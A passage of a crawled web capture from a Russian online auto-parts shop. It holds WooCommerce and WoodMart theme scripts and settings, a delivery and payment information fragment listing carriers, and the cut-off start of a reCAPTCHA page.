\u043e\u0442\u0437\u044b\u0432\u0443.","comment_images_upload_mimes_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u0445 png, jpeg.","comment_images_added_count_text":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439: %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/avtozapchastyuaz.ru\/","shop_url":"https:\/\/avtozapchastyuaz.ru","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-page-title-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-categories-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-add-to-cart-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-text-block-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=6.2.4' id='woodmart-theme-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
							document.addEventListener("DOMContentLoaded", function() {
  const carousel = document.querySelector(".carousel-inner");
  const prevButton = document.querySelector(".carousel-prev");
  const nextButton = document.querySelector(".carousel-next");
  let translateValue = 0;

  prevButton.addEventListener("click", function() {
    if (translateValue < 0) {
      translateValue += 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });

  nextButton.addEventListener("click", function() {
    if (translateValue > -(carousel.childElementCount - 2) * 10) {
      translateValue -= 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });
});
								
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=6.2.4' id='wd-woocommerce-notices-js' defer></script>
<script type='text/javascript' id='wooaa-frontend-js-extra'>
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"fbb517a707","product_types":"all,simple","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.6.2' id='wooaa-frontend-js' defer></script>
<script type='text/javascript' id='bellows-js-extra'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/js/bellows.min.js?ver=1.2.1' id='bellows-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=6.2.4' id='wd-header-builder-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=6.2.4' id='wd-woodmart-compare-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=6.2.4' id='wd-wishlist-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=6.2.4' id='wd-on-remove-from-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=6.2.4' id='wd-menu-offsets-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=6.2.4' id='wd-menu-setup-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=6.2.4' id='wd-back-history-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=6.2.4' id='wd-hidden-sidebar-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=6.2.4' id='wd-filters-area-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=6.2.4' id='wd-shop-loader-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.js?ver=6.2.4' id='wd-product-hover-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.js?ver=6.2.4' id='wd-product-more-description-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=6.2.4' id='wd-quick-shop-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/wp-util.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.1.0' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=6.2.4' id='wd-btns-tooltips-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/tooltips.js?ver=6.2.4' id='wd-tooltips-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=6.2.4' id='wd-magnific-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=6.2.4' id='wd-action-after-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=6.2.4' id='wd-owl-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=6.2.4' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=6.2.4' id='wd-quick-view-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=6.2.4' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=6.2.4' id='wd-add-to-cart-all-types-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=6.2.4' id='wd-woocommerce-quantity-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/footer.js?ver=6.2.4' id='wd-footer-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=6.2.4' id='wd-scroll-top-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=6.2.4' id='wd-mobile-navigation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=6.2.4' id='wd-cart-widget-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.js?ver=6.2.4' id='wd-sticky-sidebar-btn-js' defer></script>

<div id="awooc-form-custom-order" class="awooc-form-custom-order awooc-popup-wrapper" style="display: none">
	<div class="awooc-close">&#215;</div>
	<div class="awooc-custom-order-wrap awooc-popup-inner">
		<h2 class="awooc-form-custom-order-title awooc-popup-title"></h2>		<div class="awooc-col-wrap awooc-row">
			<div class="awooc-col columns-left ">

				<div class="awooc-form-custom-order-img awooc-popup-image"></div><div class="awooc-form-custom-order-price awooc-popup-price"></div><div class="awooc-form-custom-order-qty awooc-popup-qty"></div>
			</div>
			<div class="awooc-col columns-right ">

				
			</div>
		</div>
		
	</div>
</div>
		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($){		
		var $container = $('.twb_wc_reviews_slide_wrap'); // this is the content selector
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.twb_wc_reviews', // this is the item selector
						columnWidth: '.twb_wc_reviews',
						percentPosition: true,
						fitWidth: true,
						gutter:20,
						
					});
				});
		
		});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><div id="foot_1"></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/ajaxMenu/dostavka.php
body_size: 1029
content:
{"dostavka":"\r\n\r\n  <div class=\"row\">\r\n    <div class=\"site-content col-lg-12 col-12 col-md-12\">\r\n      <div class=\"vc_row wpb_row vc_row-fluid\">\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 10px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_596\" class=\"wd-images-gallery wd-rs-62142f6812b7a wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-2\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"250\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png 250w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-430x516.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-459x550.png 459w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-150x180.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok.png 613w\" sizes=\"(max-width: 250px) 100vw, 250px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      <strong>\u041f\u043e\u0447\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438<\/strong>\r\n                      <br>\r\n                      <strong>\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438:<\/strong>\r\n                      <br> \u0422\u041a \u0414\u0435\u043b\u043e\u0432\u044b\u0435 \u041b\u0438\u043d\u0438\u0438\r\n                      <br> \u0422\u041a \u0421\u0414\u042d\u041a\r\n                      <br> \u0422\u041a \u042d\u043d\u0435\u0440\u0433\u0438\u044f\r\n                      <br> \u0422\u041a \u041f\u042d\u041a\r\n                      <br> \u0422\u041a \u0416\u0435\u043b\u0414\u043e\u0440\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0446\u0438\u044f\r\n                      <br> DHL Express (\u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441-\u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430)\r\n                      <br> DPD\r\n                      <br> \u0422\u041a \u041a\u0430\u0448\u0430\u043b\u043e\u0442 (GTD)\r\n                      <br> \u0422\u041a \u0411\u0430\u0439\u043a\u0430\u043b-\u0421\u0435\u0440\u0432\u0438\u0441\r\n                      <br> EMS\r\n                      <br> \u0422\u041a \u0413\u043b\u0430\u0432\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430\r\n                      <br> \u0422\u041a BoxBerry\r\n                      <br> \u0422\u041a \u0412\u043e\u0437\u043e\u0432\u043e\u0437\r\n                      <br>\r\n                      <strong>\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437 (\u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a)<\/strong>\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 20px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_706\" class=\"wd-images-gallery wd-rs-62142f8b5834c wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-30\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"238\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png 238w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-430x541.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-437x550.png 437w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-150x189.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1.png 614w\" sizes=\"(max-width: 238px) 100vw, 238px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      \u041d\u0430\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u043f\u0440\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0438\r\n                      <br> \u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 Visa \u0438 MasterCard\r\n                      <br> \u041e\u043f\u043b\u0430\u0442\u0430 \u043f\u043e \u0441\u0447\u0435\u0442\u0443\r\n                      <br> \u0411\u0435\u0437\u043d\u0430\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0430\u0441\u0447\u0435\u0442 (\u0434\u043b\u044f \u044e\u0440.\u043b\u0438\u0446)\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n      <\/div>\r\n    <\/div>\r\n  <\/div>\r\n\r\n"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&co=aHR0cHM6Ly9hdnRvemFwY2hhc3R5dWF6LnJ1OjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=79y3v18yztoh
body_size: 48218
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
